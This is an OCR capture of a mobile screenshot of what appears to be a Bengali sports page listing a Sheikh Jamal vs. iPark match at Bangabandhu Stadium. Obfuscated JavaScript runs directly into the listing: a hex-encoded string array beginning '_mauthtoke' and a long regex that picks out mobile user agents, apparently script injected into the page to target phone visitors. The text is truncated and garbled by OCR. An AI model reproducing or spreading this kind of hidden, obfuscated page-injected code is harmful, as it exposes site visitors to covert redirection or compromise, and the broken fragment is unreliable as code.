
শেখ জামাল-আইপার্ক
বঙ্গবন্ধু স্টেডিয়াম, বিকাল ৫টাvar
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1-
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi